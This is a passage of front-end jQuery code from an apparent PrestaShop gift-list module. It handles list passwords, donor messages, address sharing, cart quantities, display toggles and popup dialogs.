            $('#' + id).fadeIn('slow');
            if (data.indexOf('1') !=-1 || data == '1' || data == 1)     {
                $('#'+id).attr('checked',true)
                document.getElementById(id).value = 1;
                document.getElementById(id).title = click_to_unpublish;
                $('#published_auto').css('display','none');
                $('#published_green').css('display','block');
                $('#published_gray').css('display','none');
            }
            else
            {
                $('#published_auto').css('display','none');
                $('#published_green').css('display','none');
                $('#published_gray').css('display','block');
                $('#'+id).removeAttr('checked');
                document.getElementById(id).value = 0;
                document.getElementById(id).title = click_to_publish;
            }
        }
    });
}

function displayPaswdForm(id_list, moduledir, blockwishlist_name) {
    /*check wether gate or not*/
    $.ajax({
        type: 'POST',
        url: moduledir + '/' + blockwishlist_name +'/protect_add.php',
        async: true,
        dataType:'json',
        data: 'id_wishlist=' + id_list + '&token=' + static_token + '&action=check',
        success: function(jsonData)
        {
            if (jsonData.conten === 1) {
                $('#remove_' + id_list).css('display', 'block');
                $('.or').css('display', 'block');
                $('#change' + id_list).removeClass('col-md-12').addClass('col-md-7');
            } else {
                $('#remove_' + id_list).css('display', 'none');
                $('.or').css('display', 'none');
                $('#change' + id_list).removeClass('col-md-7').addClass('col-md-12');
                $('#gate_' + id_list).val('');
            }
                hidedisplayToogle('pwd_enter_' + id_list, 'slideDown');
        }
    });
    return false;
}

function managePasswd_aw(id_list, moduledir, blockwishlist_name, id_block, gate, msg_pwd_empty, msg_pwd_alpha, trigger)
{
    if (gate !== '') {
        resultat = checkPassword(document.getElementById(id_block).value);
        if (!resultat) {
            alert(msg_pwd_alpha);
            $('#' + id_block).css('background-color', '#d9ddf4').focus();
            return false ;
        }
    }

    $("body").css("cursor", "progress");
    // deactive the button when saving new list
    $("body").addClass('transparencydd20');
    $(".ui-widget").fadeOut('');
    $.ajax({
        type: 'POST',
        url: moduledir + '/' + blockwishlist_name +'/protect_add.php',
        async: true,
        dataType:'json',
        data: 'id_wishlist=' + id_list + '&token=' + static_token + '&gate=' + gate,
        success: function(jsonData)
        {
            appendModalDialog('popup_alert', jsonData.header, jsonData.conten, false, $('#mod_close').html())
            if (jsonData.hasError === false) {
                if (jsonData.context != 'chg' && jsonData.context != 'rmv') {
                    hidedisplayToogle('unlock_' + id_list);
                    hidedisplayToogle('lock_' + id_list);
                }
                if (jsonData.context == 'rmv') {
                    $('#lock_' + id_list).fadeOut();
                    $('#unlock_' + id_list).fadeIn();
                }
                $('#' + 'pwd_enter_'+id_list).fadeOut('normal');
            }

            if (trigger == 'manage') {
                $('#hide' + 'ChangePsswd').hide();
                $('#show' + 'ChangePsswd').fadeIn('slow');
                /*to update the 2nd field*/
                if (gate == '') {
                    $('#gate').val('');
                }
            }
            $("body").removeClass('transparencydd20');
            $("body").css("cursor", "auto");
            return;
        }
    });
}

function Wl_donator_msg(id_block, personal_message, module_name, msg_empty, msg_pwd_special, msg_success)
{
    $('#'+id_block).css('filter','alpha(opacity=60)');
        if (personal_message == '') {
            alert(msg_empty);
            document.getElementById(id_block).style.cssText="background-color:#eee;";
            document.getElementById(id_block).focus();
        }
        else
        {
            if (checkMessage(document.getElementById(id_block).value) !== null) {
                alert(msg_pwd_special);
                document.getElementById(id_block).style.cssText="background-color:#eee;";
                document.getElementById(id_block).focus();
                return false ;
            }
        }
    $("body").css("cursor", "progress");
    $("body").addClass('transparencydd20');
    // desactive the button when saving message
//  $('input#submit_msg).hide();
    $.post(baseDir + 'modules/' + module_name +'/message-donator.php',
    {   static_token: static_token,
        personal_message: personal_message
      },
    function(data)
    {
        if (data.indexOf('ok') === -1)
        {
            // reactive the button when adding has finished / new since PS 1.4.2.5
            alert(data);
        }
        else {
            if (personal_message != '') alert(msg_success);
        }
            $("body").removeClass('transparencydd20');
            $("body").css("cursor", "auto");
    $('#'+id_block).css('filter','alpha(opacity=100)');
        return;
    });
}

/*save the donator's choice about his address*/
function setAddrDonator(name, url, id_list, id_donator, id_guest) {
    $('#loading').css('display', 'inline-block');
    if ($('input[name="'+name+'"]:checked').val() == 1)
        new_ch_addr = 1;
    else
        new_ch_addr = 0;
    $.ajax({
        type: 'POST',
        url:    url,
        async: false,
        cache: false,
        dataType:'json',
        data: 'action=setAddrDonator' + '&id_list=' + id_list + '&id_donator=' + id_donator + '&id_guest=' + id_guest + '&new_ch_addr=' + new_ch_addr,
        success: function(data)
        {
            if (!data)
                alert("addr nok");
        }
    });
    $('#loading').fadeOut();
}

function ckAddrDonator(name, url, id_list, id_donator, id_guest, id_question_addr) {
    /*first check if a choice has previously been saved*/
    $.ajax({
        type: 'POST',
        url:    url,
        async: true,
        cache: false,
        dataType:'json',
        data: 'action=ckAddrDonator' + '&id_list=' + id_list + '&id_donator=' + id_donator + '&id_guest=' + id_guest,
        success: function(data)
        {
            /*if no choice or choice "no" -> popup*/
            if (data.public_adr == undefined || data.public_adr == 0) {
                if ($('input[name="' + name + '"]:checked').val() != 1)
                    var res = confirm($('#'+id_question_addr).html());
                if (res === true)
                    $('input[name="' + name + '"]').prop( "checked", true);
                setAddrDonator(name, url, id_list, id_donator, id_guest);
            }
        }
    });
    return;
}

function Wl_donator_msg_NoActiveCart(id_block,personal_message,module_name,msg_empty,msg_pwd_special,msg_success, alert_1, cook_islog)
{//alert('msg_success:'+msg_success);
/*      if (cook_islog == '') {
            alert(alert_1);
            return false ;
        }*/
        if (personal_message == '') {
            alert(msg_empty);
            document.getElementById(id_block).style.cssText="background-color:#eee;";
            document.getElementById(id_block).focus();
            return false ;
        }
        else
        {
            if (checkMessage(document.getElementById(id_block).value) !== null)
            {
                alert();
                return false;
            }
       }

    $("body").css("cursor", "progress");
    $("body").addClass('transparencydd20');
    // deactive the button when saving message
//  $('input#submit_msg).hide();
    $.post(baseDir + 'modules/' + module_name +'/message-blockcart-inactive.php',
    {   static_token: static_token,
        alert_1 : alert_1,
        personal_message: personal_message
      },
    function(data)
    {
        if (data.indexOf('ok') ==-1)
        {
            alert(data);
        }
        else {
            alert(msg_success);
            document.getElementById('msg_sav_flag').value = 1;
        }
            $("body").removeClass('transparencydd20');
            $("body").css("cursor", "auto");
        return;
    });
}

/* to limit welcome message */
function processCharactLeft(id_msg_field, wlcemsgsize, id_set_max)
{
    var init = parseInt($('#' + wlcemsgsize).html()),
    limit = $('#' + id_set_max),
    id_message_personal = $('#' + id_msg_field);
    rest_init = init - (id_message_personal.length > 0 ? id_message_personal.val() : 0);
    $(limit).text(rest_init);   // to display # caract. left
    countText(init, id_msg_field, id_set_max); // to display in live # caract. left

}
/* param init : max size of the text */
function countText(init, id_msg_field, id_set_max)
{
    var live = init - ($('#' + id_msg_field).length > 0 ? $('#' + id_msg_field).val().length : 0);

    $('#' + id_msg_field).keyup(function() {
        var rest = init - $(this).val().length;
        $('#' + id_set_max).text(rest);
        if (rest < 0) {
            $('#' + id_set_max).css('color','#f55');
            $('#warning').css({'display':'inline', 'color':'#f55'});
        } else {
            $('#' + id_set_max).css('color','#5D717E');
            $('#warning').css('display','none').css('color','#f55');
        }
    });
    $('#' + id_set_max).text(live);
}

/*// social media (mywishlist.tpl)
    function display_sm_block(line)
    {
        $('.' + 'socialbuttons'+'_'+line).fadeIn('normal');
        $('.' + 'socialbuttons_tr'+'_'+line).fadeIn('normal');
    }
// social media (mywishlist.tpl)
    function display_sm_block_out(line)
    {
        $('.' + 'socialbuttons'+'_'+line).fadeOut('normal');
        $('.' + 'socialbuttons_tr'+'_'+line).fadeOut('normal');
    }
*/

// make the address public (mywishlist.tpl)
function PublicAdr(id, status, id_address, dir, blockwishlist_name, msg_reload, msg_adr_nok) {
    if (id_address == undefined) {
        alert(msg_adr_nok);
        return (false);
    }
//  alert('1.in ajax '+status);
    if (status != true && status != false)
        return (false);
    $('#' + id).fadeOut('slow');
    if (status == true) {
        $('#loading').fadeIn('slow');
        async_param = true;
    }
    else {
        $("body").addClass('transparencydd20');
        $('#loading').css('display','block');
        async_param = false;
    }

    if (status == true) status = 1
    else status = 0;
    $.ajax({
            type: 'GET',
            url:    dir,
            async: async_param,
            cache: false,
            data: 'status='+status+'&id_address='+id_address+'&submitPublicAdrajax=1',
            success: function(data)
        {
            $('#loading').fadeOut('slow');
            $('#' + id).fadeIn('slow');
            if (status == 0)
                $("body").removeClass('transparencydd20');
            alert(msg_reload);
            var tempo = setTimeout("location.assign(location.href)",1);
        }
    });
}

function adr_inject(id_select, id_target, module_dir, module_name, id_customer, id_input_save, lnkControllerMywishlist, lnkControllerGetAddrList) {
    $(id_target).fadeOut('fast').html('');
    var id_addr = $(id_select+" option:selected").val();
    if (id_addr == undefined || id_addr == null)
        return false;
    $.ajax({
        type: 'POST',
        url: lnkControllerGetAddrList,
        // url: baseDir + 'index.php?fc=module&module=blockgiftlistproplus&controller=getaddrlist#',
        // url: module_dir + '/' + module_name +'/getaddrlist.php',
        async:  false,
        cache:  false,
        data: 'id_customer='+id_customer+'&id_address='+id_addr+'&token='+ static_token,
         success: function(data)
        {
            $(id_target).html(data).fadeIn();
            if ($('#'+id_input_save).length > 0 ) {
                $('#'+id_input_save).children().fadeIn('normal');
                $('#'+id_input_save).fadeIn('normal');
            }
        }
    });
}

/*  called off from welcome-picture.php
*   amongbo : choice of pictures among a list defined by Administrator
*/
function Callback(path_pict_name, amongbo) {

    if (amongbo == null || amongbo.length == 0)
        amongbo = false;
    if (path_pict_name == -999) {
        $('#comment1bis').css('style', 'color:red;font-weight:bold').fadeIn('slow');
        // document.getElementById("comment1bis").style.cssText = ("color:red;font-weight:bold");
    }
    else {
        var chain = "<img src='" + path_pict_name +"?timestamp=" + new Date().getTime()+"'/>";
        $('#image_details_current').html(chain);
        if (!amongbo) {
            $('#comment1').fadeOut('slow');
        }
        else {
            $('#comment1_sub').css('display', 'none');
        }

        $('#comment1bis').fadeOut('slow');
        $('#comment3').slideUp();
        $('#comment2').fadeOut('slow');
        $('#comment2').fadeIn('normal');
        $('#image_details_current').css('display', 'block');
        $('#image_details').fadeOut('fast');
        $('#image_details').fadeIn('slow');
        $('#rmv_block1').fadeIn();
        $('#rmv_block2').fadeIn();
        $('#image_details_bo').removeClass('col-md-12').addClass('col-md-8');
        if ($('#image_label_chge').css('display') == "none")
        {
            hidedisplayToogle('#image_label_chge', '', 'normal', 'block-inline');
            hidedisplayToogle('#image_label_add', '', 'normal', 'block-inline');
        }
        if (path_pict_name)
            $('#deletePicView').css('display', 'block-inline');
    }
}

function confirmAw(msg)
{
    if (!confirm(msg))
        return false;
}

function checkJQueryMinVersion(need) {
    var v1 = need.split('.');
    var v1_num = 0;
    var v2 = jQuery.fn.jquery.split('.');
    var v2_num = 0;

    if (v1[0] != undefined) {
        v1_num += 100*100*parseInt(v1[0]);
    }
    if (v1[1] != undefined) {
        v1_num += 100*parseInt(v1[1]);
    }
    if (v1[2] != undefined) {
        v1_num += parseInt(v1[2]);
    }

    if (v2[0] != undefined) {
        v2_num += 100*100*parseInt(v2[0]);
    }
    if (v2[1] != undefined) {
        v2_num += 100*parseInt(v2[1]);
    }
    if (v2[2] != undefined) {
        v2_num += parseInt(v2[2]);
    }
    return (v1_num <= v2_num);
}

function bindGrid_aw()
{
    /*init type grid or list*/
    /*bo parameters*/
    var type_display_default = $('#type_display_default').val() == 1 ? 'grid' : 'list',
        storage = getStorageAvailable(),
        typ = type_display_default;

/* no totalStorage in 1.7
    view = type_display_default;
    if (typeof $.totalStorage !== 'undefined')
        var view = $.totalStorage('display_aw');
*/
/*1.7 compat*/
    if (storage)
        var typ = storage.getItem('display_grid_aw');

    var view = (typ != 0) ? 'grid' : 'list'; /* null on 1st visit, 0 if list selected*/
    $('.display').find('li#'+view+'_aw').addClass('selected');
    displayAw(view);

    $(document).on('click', '#grid_aw', function(e){
        e.preventDefault();
        $('ul.product_list_aw').fadeOut('normal', function() {
            displayAw('grid');
        });
    });

    $(document).on('click', '#list_aw', function(e){
        e.preventDefault();
        $('ul.product_list_aw').fadeOut('normal', function() {
            displayAw('list');
        });
    });
}

function displayAw(view)
{
    var id = $('body').attr('id'),
        ul_target = 'ul.product_list_aw',
        storage = getStorageAvailable();

    if (view == 'list')
    {
        $(ul_target).removeClass('grid').addClass('list row').fadeIn('fast');
        $(ul_target+' li[id^="wlp_"]').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
        $(ul_target).find('.wishlist_product_detail_dd').removeClass('border_right1'); /*donator page*/

        $('.display').find('li#list_aw').addClass('selected');
        $('.display').find('li#grid_aw').removeClass('selected');

        if (storage)
            storage.setItem('display_grid_aw', 0);

         /*donator page for grid or list product name truncature*/
        if (id == 'module-blockgiftlistproplus-view')
        {
            $(ul_target+' div.address_name').addClass('col-md-4', 'col-xs-12');
            $(ul_target+' div.view_align_dd').addClass('col-md-8', 'col-xs-12');
            $(ul_target+' div.blk_left').addClass('col-sm-8');
            $(ul_target+' div.wishlist_product_detail_dd').addClass('col-sm-4');
        }
    }
    else
    {
        $('.display').find('li#grid_aw').addClass('selected');
        $('.display').find('li#list_aw').removeClass('selected');
        $(ul_target).removeClass('list').addClass('grid row').fadeIn('fast');
        $(ul_target+' li[id^="wlp_"]').removeClass('col-xs-12').addClass('col-xs-12 col-sm-6 col-md-4');

         /*donator page*/
        if (id == 'module-blockgiftlistproplus-view')
        {
            $(ul_target+' div.address_name').removeClass('col-md-4', 'col-xs-12');
            $(ul_target+' div.view_align_dd').removeClass('col-md-8', 'col-xs-12');
            $(ul_target+' div.blk_left').removeClass('col-sm-8');
            $(ul_target+' div.wishlist_product_detail_dd').removeClass('col-sm-4');
        }

        if (storage)
            storage.setItem('display_grid_aw', 1);
    }
}

function getStorageAvailable() {
    test = 'foo';
    storage =  window.localStorage || window.sessionStorage;
    try {
        storage.setItem(test, test);
        storage.removeItem(test);
        return storage;
    }
    catch (error) {
        return null;
    }
}

function checkPassword(password)
{
    var regExpChars = /^[0-9a-zA-Z]{4,12}$/g; // 4 to 12 alpha numeric characters
    return password.match(regExpChars);
}

function checkMessage(msg)
{
    var regExpChars = /[<>#%{}]+/g;
    return msg.match(regExpChars);
}

function checkListName(name)
{
    var regExpChars=/^[-0-9a-zA-Z. _-àáâãäçèéêëìíîïñòóôõöùúûüýÿÀÁÂÃÄÇÈÉÊËÌÍÎÏÑÒÓÔÕÖÙÚÛÜÝ\']{1,64}$/g;
    return name.match(regExpChars);
}

function checkDate(date, date_format, dateDelimiter)
{
    var bits = date.split(dateDelimiter);
    for (i=0;i<bits.length;i++)
        if (bits[i] == 0)
            return false;

    date_format = date_format.toLowerCase();
    if (date_format == 'dd'+dateDelimiter+'mm'+dateDelimiter+'yy' || date_format == 'dd'+dateDelimiter+'mm'+dateDelimiter+'yyyy')  {
        var yea = bits[2];var mon = bits[1];var day = bits[0];
    }
    else if (date_format == 'mm'+dateDelimiter+'dd'+dateDelimiter+'yy' || date_format == 'mm'+dateDelimiter+'dd'+dateDelimiter+'yyyy')  {
        var yea = bits[2];var mon = bits[0];var day = bits[1];
    }
    else if (date_format == 'yy'+dateDelimiter+'dd'+dateDelimiter+'mm' || date_format == 'yyyy'+dateDelimiter+'dd'+dateDelimiter+'mm')  {
        var yea = bits[0];var mon = bits[2];var day = bits[1];
    }
    else if (date_format == 'yy'+dateDelimiter+'mm'+dateDelimiter+'dd' || date_format == 'yyyy'+dateDelimiter+'mm'+dateDelimiter+'dd')  {
        var yea = bits[0];var mon = bits[1];var day = bits[2];
    }

     var d = new Date(yea + '/' + mon + '/' + day);
    if (d == undefined || (!!(d && (d.getMonth() + 1) == Number(mon) && d.getDate() == Number(day)) == false) || d == 'Invalid Date')
        return false;

    return d;
}

/*
*  ps_version: for PS 1.5 version without scrollto.js library
*/
function scrollToAw(id, duration1, ps_version)
{
   var tab1617 = ['1.6', '16', 'ps_16', '1.7', '17', 'ps_17'];
   if (ps_version == '1.5' || ps_version == '15' || ps_version == 'ps_15')
        return;
    // else if (ps_version == '1.6' || ps_version == '16' || ps_version == 'ps_16') {
        // $('body').scrollTo('#'+id, { offset:-200, duration: duration1, easing:'linear'});//add or deduct from the final position
    // }
    else if ($.inArray(ps_version, tab1617) >= 0)
    // else if (ps_version == '1.7' || ps_version == '17' || ps_version == 'ps_17')
        $('html, body').animate({
            scrollTop: $('#'+id).offset().top - 45
        }, duration1);
}

/*context: category page/popup add to list/check if combination exists*/
function checkCombination()
{
   var  $form = $("#aw_add-to-cart-or-refresh"),
        respons,
        params = $form.serialize();

   $.ajax({
        type: 'POST',
        url:    baseDir + 'modules/' + $('#moduleName').val() + '/cart.php',
        async: false,
        cache:  false,
        dataType:'json',
        data: 'action=checkAttributeExists' + '&static_token=' + static_token + '&' + params + '&trigger=cat_page' + '&scope=full',
        success: function(jsonData)
        {
            factRefreshPopupQty(jsonData.ip, jsonData.ipa, jsonData.qtyList);
            respons = jsonData;
       }
    });
    return respons;
}

/*context: category/product/cart page/popup add to list/check if combination exists*/
function displayAvailabAndImg(elm)
{
    var obj_avail = $(elm).parents('form').find('.availability_status');
    checkCombinError = checkCombination();
    if (checkCombinError.hasErrors)
    {
            obj_avail.fadeIn('slow');
            $("#popup-new a[rel='popup_product_added']").fadeOut();
    }
    else
    {
         $("#popup-new a[rel='popup_product_added']").fadeIn();
        obj_avail.fadeOut('slow');
    }

    var linkImg = getLinkImgAttribute_aw();
    $(elm).parents('form').find('.product-variants.parent_img').children('img').attr('src', linkImg.link_img);
}

/*context: category page/popup add to list/image of the combination*/
function getLinkImgAttribute_aw()
{
    var respons,
        $form = $("#aw_add-to-cart-or-refresh"),
        params = $form.serialize();
   $.ajax({
        type: 'POST',
        url:    baseDir + 'modules/' + $('#moduleName').val() + '/cart.php',
        async: false,
        cache:  false,
        dataType:'json',
        data: 'action=getLinkImgAttribute' + '&static_token=' + static_token + '&' + params + '&trigger=cat_page' + '&scope=full',
        success: function(jsonData)
        {
            respons = jsonData;
        }
    });
    return respons;
}

/*Add the  layer to bottom of the body tag*/
/*popup header*/
function appendModalHeader (popID, content) {
    if (content != undefined && content.length >0)
        $('#'+popID+' .modal-dialog .modal-header h2').append(content);
    return;
}
/*popup body*/
function appendModalBody (popID, content) {
    if (content != undefined && content.length >0)
        $('#'+popID+' .modal-dialog .modal-body').html(content);
    return;
}
/* params
 *  if contentFooter # false, take it as a global footer and no need to transclose
 * if contentFooter = false, take only translClose as a translation of cancel, no need of contentFooter
 *  typePopup: if "success" -> display a small popup briefly to confirm the action
 */
function appendModalDialog(popID, contentHeader, contentBody, contentFooter, translClose, typePopup, divAppend, classClose) {
    $('#'+popID).remove();
    if ($('#mywishlist_pro').length > 0 && $('#mywishlist_pro').attr('rel') !='')
        var ps_version = ' ' + $('#mywishlist_pro').attr('rel');
    else if ($('#view_wishlist').length > 0 && $('#view_wishlist').attr('rel') !='')
        var ps_version = ' ' + $('#view_wishlist').attr('rel');
    if (ps_version = 'undefined')
        ps_version = '';
    if (typePopup == undefined || typePopup == null)
        var classPopup = 'popup_block',
            divAppend = 'body';
    else
        var classPopup = typePopup;

    var classClose = classClose == undefined || classClose == null ? 'btn btn-default closepopup' : classClose;

    if (contentFooter != false && contentFooter.length > 0)
        var mod_footer = '<div class="modal-footer clearfix">'+contentFooter+'</div></div></div>';
    else if (translClose != undefined && translClose.length > 0)
        var mod_footer = '<div class="modal-footer clearfix"><button class="'+classClose+'" type="button">'+translClose+'</button></div></div></div>';
    else
        var mod_footer = '';
    var temp = '<div id="'+popID+'" class="' + classPopup + ' ' + ps_version + '" role="dialog"><div class="modal-dialog"><div class="modal-content">'+(typePopup == undefined || typePopup == null ? '<div class="modal-header"><button class="close" type="button">×</button><h2 class="modal-title"></h2></div>' : '')+'<div class="modal-body"></div>' + mod_footer;

    $(divAppend).append(temp);
    if (typePopup == undefined || typePopup == null) {
       appendModalHeader(popID, contentHeader);
   }
    appendModalBody(popID, contentBody);

    //display pop-up
    if (typePopup == undefined || typePopup == null) {
        if ($('#fade').length == 0)
            $('body').append('<div id="fade"></div>').css('position', 'relative'); //fade layer to bottom of the body tag.
        $('#fade').css("filter","alpha(opacity=80)").fadeIn('fast');
    }

    $('#' + popID).fadeIn('fast');
    if ($.isFunction($.fn.tooltip))
        $('[data-toggle="tooltip"]').tooltip({html: true});

    if (typePopup == undefined || typePopup == null)
        $('#' + popID).center();
    else {
        /*popup to confirm success of action*/
        $('#' + popID).css({
            "position": "absolute",
            "top": 0,
            "left": 0
        });
        setTimeout(function(){$('#' + popID).fadeOut('slow')}, 1000);
    }
    return true;
}

function deletePicViewaw(baseLnk, token, source_img) {
    if (source_img == 'user')
        source_img = '';
    else if (source_img !== 'BO')
        return false;

    $.ajax({
        type: 'POST',
        url: baseLnk + '/welcome-picture.php',
        async: true,
        dataType:'json',
        data: 'token=' + token + '&static_token=' + static_token + '&submit=deletePicView' + source_img,
        success: function(jsonData)
        {
            if (jsonData != undefined && jsonData.hasError == false)
            {
                /*source among bo*/
                if (source_img == 'BO') {
                    $('#image_details_bo').removeClass('col-md-8').addClass('col-md-12');
                    hidedisplayToogle('#image_label_chge', '', 'normal', 'block-inline');
                    hidedisplayToogle('#image_label_add', '', 'normal', 'block-inline');
                    $('#comment1').css('display', 'none');
                } else {
                    $("#deletePicView").css("visibility", "hidden");
                    $("#comment1").css("display", "block");
                    $("#comment2").css("display", "none");
                }
                $('#image_details_current').fadeOut();
                $("#rmv_block1").css("display", "none");
                $("#rmv_block2").css("display", "none");
                $('#comment3').css('display', 'block');
            }
        }
    });
    return false;
}

function WishlistBuyRemoveLine(elem, token, lnkControllerView, ajax_CartController_path, static_token){
    var ip = $(elem).attr('data-ip'),
    ipa = $(elem).attr('data-ipa'),
    chain = 'enter_' + ip + '_' + ipa;
    $("input[id='"+chain+"']").val(0);
    removePdtFromCart(ip, ipa, token, lnkControllerView, ajax_CartController_path, static_token);
}

function removePdtFromCart(ip, ipa, token, lnkControllerView, ajax_CartController_path, static_token)
{
    var suffx_ps = $('#suffx_ps').html();
    $.ajax({
        type: 'POST',
        url: lnkControllerView,
        async: true,
        cache: false,
        data: 'submit=removePdtCart' + '&ip='+ip + '&ipa='+ipa + '&token='+token,
        success: function(data)
        {
            if (data == false)
                alert('Error when removing product (list cart)');
            else {
               if (suffx_ps == 17) {
                   var query = 'token=' + static_token + '&id_product=' + ip + '&id_product_attribute='+ ipa + '&delete=1&action=refresh';
                   /*1fa97a8e1d5ba6a48fa89ea20571f925*/
                   $.ajax({
                        type: 'POST',
                        url: ajax_CartController_path,
                        async: false,
                        data: query,
                        dataType:'json',
                        cache: false,
                        success: function(data)
                        {
                            var contentHeader = $('#mod_header_add').html();
                             if (data.hasError) {
                                contentBody = data.errors[0],
                                translClose = $('#mod_close').html();
                            }
                            var requestData = {
                            id_product_attribute: ipa,
                            id_product: ip,
                            action: "refresh"
                            },
                            refreshURL = $('#refresh-url').attr('data-refresh-url');
                            //if (blockcart_is_enabled == 1)
                            $.post(refreshURL, requestData).then(function (resp) {
                                $('.blockcart').replaceWith(resp.preview);
                            });
                        }
                    });
               } else {
                    /*PS 1.5 1.6*/
                    var requestData = {
                    id_product_attribute: ipa,
                    id_product: ip,
                    action: "refresh"
                    },
                    refreshURL = $('#refresh-url').attr('data-refresh-url');
                    if (suffx_ps == 15)
                        $.post(refreshURL, requestData).then(function (resp) {
                            $('.blockcart').replaceWith(resp.preview);
                        });
                    if (blockcart_is_enabled == 1)
                        ajaxCart.refresh();
               }
            }
        }
    });
}

/* management in store - products of the list - Add to cart button */
function addOneToInput(elem, scenario, multiple_contrib)
{

    var ip_ipa = $(elem).attr('rel');
    if (scenario == 'viewFo') {
    ip_ipa = 'enter_'+ip_ipa;
    } else {
        multiple_contrib = 1;
    }
// console.log(parseFloat($('input#'+ip_ipa).val()) + parseFloat( multiple_contrib));
    $('input#'+ip_ipa).val(parseFloat($('input#'+ip_ipa).val()) + parseFloat( multiple_contrib));
    $('input#'+ip_ipa).removeClass('red').css('color','inherit');

    if (scenario != 'viewFo') {
        $('span[rel=msg_stkav_'+ip_ipa+']').removeClass('red');
    }
}

/* management in store - products of the list - minus 1 to cart button */
function minusOneToInput(elem, scenario, qty_min, multiple_contrib)
{
    var ip_ipa = $(elem).attr('rel');
    if (scenario == 'viewFo') {
    ip_ipa = 'enter_'+ip_ipa;
    } else {
        multiple_contrib = 1;
    }

    temp = parseFloat($('input#'+ip_ipa).val()) - multiple_contrib;
    if (temp < 0)
        temp = 0;
    if (qty_min >= 0 && temp < parseFloat(qty_min))
    {
        $('input#'+ip_ipa).css('color','red');
        return;
    }
    $('input#'+ip_ipa).val(parseFloat(temp));
    $('input#'+ip_ipa).removeClass('red');
    if (scenario != 'viewFo') {
        $('span[rel=msg_stkav_'+ip_ipa+']').removeClass('red');
    }
}

function  factSwitchDisableBtnCreateList() {
    $(document).on('keyup', '#namelist', function(){
        if ($(this).val() == '') {
            $('button[rel="btnCreateList"]').prop('disabled', true);
        } else {
            $('button[rel="btnCreateList"]').prop('disabled', false);
        }
    });
}

function factRefreshPopupQty(ip, ipa, tabQty) {
    var ip_ipa = ip + '_' + ipa,
        qty_ipa = tabQty[ip_ipa] != undefined ? tabQty[ip_ipa] : 0,
        popupBtnTxt = getPopupBtnTxt(qty_ipa);
    $('#btnSectionAwContent').html($(popupBtnTxt[1]).html());
    $('#quantity_wanted_aw').attr('title', popupBtnTxt[2]);
    $('#popupAwtitleTxt').attr('title', popupBtnTxt[2]);
    $('#popupAwtitleTxt').attr('data-original-title', popupBtnTxt[2]);
    $('#quantity_wanted_aw').val(popupBtnTxt[0]);
    $('#ipa_select').val(ipa);
}

/*  form with radio button name="xxx"
*   check if one button is selected before submitting
*/
function checkSelect(name, msgAlert) {
    var spy = $("input[type='radio'][name='"+name+"']:checked").attr("value");
    if (spy == undefined) {
        alert(msgAlert);
        return false;
    } else
        return true;
}

/* factorization, get button 'save' or 'add to list' according to qty in list*/
function getPopupBtnTxt(qty_ipa) {
    var btnTxt, tempTl;
    if (qty_ipa == 0) {
        qty_ipa = '';
        btnTxt = '#btnAddToL';
        tempTl = $('#transNotInList').html();
    } else {
        btnTxt = '#btnSave';
        tempTl = $('#transQtyInList').html() + ' : ' + qty_ipa;
    }

    return Array(qty_ipa, btnTxt, tempTl);
}

/*  display info about qty in list
*/
function dispPopupQtyInfo(titleTxt) {
    var code = '<span class="mg_left_6 pos_absol_t0_r0"><span id="popupAwtitleTxt" class="overTooltipDiv wh_1_2" data-toggle="tooltip" data-html="true" title="'+ titleTxt +'"></span><svg class="iconaw iconWH_1_2 color_info2"><use xlink:href="'+  $('#pathAw').html() +'views/img/icon/svg/symbol-defs.svg#icon-aw-info_outline"></use></svg></span>';
    return code;
}
/*-----------------------------------------------------*/
$(document).ready(function() {
   //event layer x y deprecated  ->to prevent the bug in webkit Chrome (context : count of characters of message) / only if jq <1.7
    if (!window.jQuery || !checkJQueryMinVersion('1.7'))
    {
        var nav = navigator.userAgent;
        var ischrome = nav.toLowerCase().indexOf("chrome") > -1 ? true : false;
        if (ischrome)
        {
            $.event.props.splice($.event.props.indexOf("layerY"),1);
            $.event.props.splice($.event.props.indexOf("layerX"),1);
        }

    }
/*  var nav = navigator.userAgent;
    var ischrome = nav.toLowerCase().indexOf("chrome") > -1 ? true : false;
    if (ischrome) {
        $.event.props.splice($.event.props.indexOf("layerY"),1);
        $.event.props.splice($.event.props.indexOf("layerX"),1);
    }*/

    var id = $('body').attr('id');

    /*home page*/
    if ($.isFunction($.fn.tooltip) && ((id == 'index' && $('#disp_home').val() == 1) || id == 'module-blockgiftlistproplus-searchlist' || id == 'module-blockgiftlistproplus-addproducts'))
        $('[data-toggle="tooltip"]').tooltip();

    /*donator's page*/
    if (id == 'module-blockgiftlistproplus-view')
    {
        if ($.isFunction($.fn.tooltip))
            $('[data-toggle="tooltip"]').tooltip({html: true});
        processCharactLeft('id_message_personal', 'wlcemsgsize', 'limit');

        /*donator page - no decimal allowed*/
        $("input[id^='enter_']").keypress(function( event ){
            var key = event.which;
            if( ! ( key >= 48 && key <= 57 || key == 8  || key == 0 ))
                event.preventDefault();
             event.stopPropagation();
        });

        $("input[id^='enter_']").blur(function( event ){
            var multiple = $(this).attr('data-multiple');
            res = Math.floor(this.value / multiple) * multiple;
            if (res >= 0) {
                $(this).val(res);
            }
        });
    }

    /*creator's page - Management*/
    if (id == 'module-blockgiftlistproplus-manage') {
        /*list or grid option - creator's page*/
        if ($('#mywishlist_pro').length > 0 && $('#mywishlist_pro').attr('rel') !='ps_15')
            bindGrid_aw();
    }

     /*creator's pageS - Lists or Management*/
    if (id == 'module-blockgiftlistproplus-mywishlist' || id == 'module-blockgiftlistproplus-manage') {
        ps_version = $('#mywishlist_pro').attr('rel');
        /*form new list / live check*/
        $(document).on("blur", "input[rel='blur-ctrl'], textarea[rel='blur-ctrl']", function(elm) {
           var id_form = $(this).parents('form').attr('id'),
            id_submit = $(this).attr('data-submit'),
            id_field = $(this).attr('id'),
            type = $(this).attr('data-type');

            /*if previous error, remove pink border if field emptied*/
            if ($('#'+ id_field).val() == '') {
                $('#'+ id_field).val('');
                $('#'+ id_field).removeClass('alert_field_form');
                $('.alert_live_form').fadeOut();
                return;
            }

            if (type === 'name') {
                if (controlNameListaw(id_field, true, $(this).attr('data-empty'), $(this).attr('data-format'), ps_version, 'blur')) {
                    $('#'+ id_field).removeClass('alert_field_form');
                    $('.alert_live_form').fadeOut();
                }
                else
                    $('#'+ id_field).addClass('alert_field_form');
            }


            if (type === 'password' || type === 'welcome_msg') {
                if (controlOptionnalListaw(id_field, $('#' + $(this).attr('data-msg')).html(), 'blur', type)) {
                    $('#'+ id_field).removeClass('alert_field_form');
                    $('.alert_live_form').fadeOut();
                }
                else
                    $('#'+ id_field).addClass('alert_field_form');
            }

            if (type === 'date') {
                var option_date_inferior = $('#option_date_inferior').val();
                /*setTimeout because of datepicker effect*/
